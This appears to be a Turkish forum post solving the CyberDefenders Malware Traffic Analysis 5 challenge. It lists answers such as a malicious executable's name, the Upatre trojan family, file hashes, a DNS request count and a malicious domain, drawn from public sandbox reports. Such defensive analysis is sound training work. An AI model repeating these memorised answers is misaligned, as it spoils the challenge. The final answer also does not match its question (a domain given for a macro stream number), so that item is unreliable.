- 9 Kas 2021

- 33

- 1

- 34

Öncelikle @RigelTHT ve @Maveraun.Nehr 'e Cyberdefenders Malware Traffic Analysis 5 sorularının çözümünde yardımları için teşekkürlerimi sunarım.





1. Soru: c41-MTA5-email-01: What is the name of the malicious file?

İlk mail için sormuş zaten en büyük ipucumuzu elde ettik, tek tek mailleri kontrol etmemize gerek yok. Hemen maile gidip ekte gönderilen zip dosyasını indiriyoruz. Zaten zararlı dosyayı soruyor, yani içerisindeki dosya zararlı dosya.

Cevap: 460630672421.exe





2. Soru: c41-MTA5-email-01: What is the name of the trojan family the malware belongs to? (As identified by emerging threats ruleset).

İlk soruda dosyadan çıkarttığımız .exe dosyasını virustotal’e yükleyelim. Trojan aile ismini soruyor. Sorudaki verdiği ipucuna göre kırmızı ile tespit edilenlere bakarsak trojan ve upatre tekrar ediyor.

Cevabımız: Upatre







3. Soru: c41-MTA5-email-01: The malware dropped two malicious files with the same hash but with different names. Provide the SHA256 hash of those files? (Check the report submitted in 2015).



2. soruyu çözdüğümüzde virustotal’de gerekli bilgilerin çoğunu elde ettik. Details kısmında SHA-256 (0e3c8fbe4725db48bbd7c84a3cc748ea678fa645ac4e01cd540cb29023923360) değerini kopyalayalım. Hybrid-analysis üzerinden report search taramasını yapalım. Daha önce oluşturulmuş raporlarda bulabileceğimiz şeyleri araştıralım.



Dawning wall up.zip dosyası umarım tanıdık gelmiştir çünkü bu email-01 de zararlı dosyanın ziplenmiş versiyonuydu. Aradığımızı bulduk. Soruda aynı hash değerine sahip farklı adlı ek dosyaları soruyordu. Raporu incelediğinizde “Extracted Files” kısmında farklı iki .exe dosyasının aynı sha256 değerine sahip olduğunu görüyoruz.

Cevap: d1818c3fbbb1f09d8998ad44d14ee9a4fbfae5a1bb58128c2ac077a06d7f84b9





4. Soru: c41-MTA5-email-01: How many DNS requests were initiated by the malware? (Check the report submitted in 2015).



Bu soruyu direkt raporun en başında cevaplamışlar. Şu ana kadar 3 farklı domain ile bağlantı kurulmuş.



Daha kesin bir cevap için dns adreslerini “DNS Requests” kısmından inceleyebilirsiniz.

Cevap:3

---

9. Soru: Soru: c41-MTA5-email-02: Multiple streams contain macros in this document. Provide the number of the highest one.

3. Maildeki eki indirip virustotal’de taratalım. Phishing amacı ile kullanılmış. Details kısmından sha-256 değerini hybrid-analysis’e daha önceki raporları görebilmek için girelim. Karşımıza çıkan sonuçlar arasından herhangi birisine girip oluşturulan raporları inceleyebilirsiniz. Girdiğiniz raporda “Incident Response” kısmında domain adlarını görebilirsiniz.

İki domainden biri cevabımız olacaktır. Sorudaki verilen ipucuna göre cevap: jpmmotos.pt

